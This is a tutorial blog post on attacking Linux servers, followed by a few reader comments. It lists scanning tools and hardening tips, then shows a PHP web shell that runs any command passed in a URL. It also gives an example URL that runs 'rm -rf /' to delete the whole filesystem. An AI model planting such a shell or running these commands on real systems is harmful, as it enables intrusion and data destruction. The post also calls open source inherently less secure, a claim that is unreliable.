Linux is the most widely used server operating system, especially for web servers. It is open-source; this means anybody can have access to the source code. This makes it less secure compared to other operating systems as attackers can study the source code to find vulnerabilities. Hack Linux Systems is about exploiting these vulnerabilities to gain unauthorized access to a system.
Linux Hacking Tools
Nessus– this tool can be used to scan configuration settings, patches, and networks, etc. it can be found athttp://www.tenable.com/products/nessus
NMap– This tool can be used to monitor hosts that are running on the server and the services that they are utilizing. It can also be used to scan for ports. It can be found at http://nmap.org/
SARA – SARA is the acronym for Security Auditor’s Research Assistant. As the name implies, this tool can be used to audit networks against threats such as SQL Injection, XSS, etc. it can be found at http://www-arc.com/sara/sara.html
The above list is not exhaustive; it gives you an idea of the tools available for hacking Linux systems.
How to prevent Linux hacks
Linux Hacking takes advantage of the vulnerabilities within the OS. a corporation will adopt the subsequent policy to safeguard itself against such attacks.
Patch management– patches fix bugs that attackers exploit to compromise a system. a decent patch management policy can make sure that you perpetually apply relevant patches to your system.
Proper OS configuration– different exploits make the most of the weaknesses within the configuration of the server. Inactive user names and daemons ought to be disabled. Default settings like common passwords to application, default user names and a few port numbers ought to be modified.
Intrusion Detection System– such tools are wont to observe unauthorized access to the system. Some tools have the power to observe and stop such attack
Hacking Activity: Hack a Linux system using PHP
In this practical scenario, we will provide you with basic information on how you can use PHP to compromise a Linux. We are not going to target any victim. If you want to try it out, you can install LAMPP on your local machine.
PHP comes with two functions that can be used to execute Linux commands. It has exec() and shell_exec() functions. The function exec() returns the last line of the command output while the shell_exec() returns the whole result of the command as a string.
For demonstration purposes, let’s assume the attacker managers to upload the following file on a web server.
<?php
$cmd = isset($_GET[‘cmd’]) ? $_GET[‘cmd’] : ‘ls -l’;
echo “executing shell command:-> $cmd</br>”;
$output = shell_exec($cmd);
echo “<pre>$output</pre>”;
?>
HERE,
The above script gets the command from the GET variable named cmd. The command is executed using shell_exec() and the results returned in the browser.
The above code can be exploited using the following URL
http://localhost/cp/konsole.php?cmd=ls%20-l
HERE,
“…konsole.php?cmd=ls%20-l”assigns the value ls –l to the variable cmd.
The command executed against the server will be
shell_exec(‘ls -l’) ;
Executing the above code on a web server gives results similar to the following.

The above command simply displays the files in the current directory and the permissions
Let’s suppose the attacker passes the following command
rm -rf /
HERE,
“rm” removes the files
“rf” makes the rm command run in a recursive mode. Deleting all the folders and files
“/” instructs the command to start deleting files from the root directory
The attack URL would look something like this
http://localhost/cp/konsole.php?cmd=rm%20-rf%20/



Nice post it’s just ausm..plzz help me in making this wesbite
Yes of course
Why not